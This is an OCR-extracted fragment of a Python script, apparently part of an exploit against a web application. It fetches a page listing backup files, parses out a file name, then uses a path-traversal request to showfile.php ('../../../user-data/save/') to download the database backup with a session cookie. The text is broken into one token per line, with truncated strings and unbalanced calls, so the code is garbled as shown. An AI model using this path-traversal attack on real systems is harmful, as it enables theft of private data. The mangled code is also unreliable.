
elif
 choice 
==
2
:
    backupfiles 
=
requests
.
get
(
"http://"
+
rhost
+
"/restore.php?
file="
,
  cookies
=
cj
)
    RecentesData 
=
 backupfiles
.
text

    finder 
=
 re
.
findall
(
r
'a href=".*"'
,
RecentesData
)
    names 
=
finder
[
0
]
.
replace
(
'"'
,
''
)
.
replace
(
'javascrip
href=javascript:restore'
,
''
)
.
replace
(
'save'
,
print
(
"+ [*] Backup File Name : "
+
 names
)
    DB 
=
requests
.
get
(
"http://"
+
rhost
+
"/showfile.php?
section=0&pompier=1&file=../../../user-
data/save/"
+
names
+
""
,
  cookies
=
cj
)
with
open
(
names
,
"wb"
)
as
 handle
: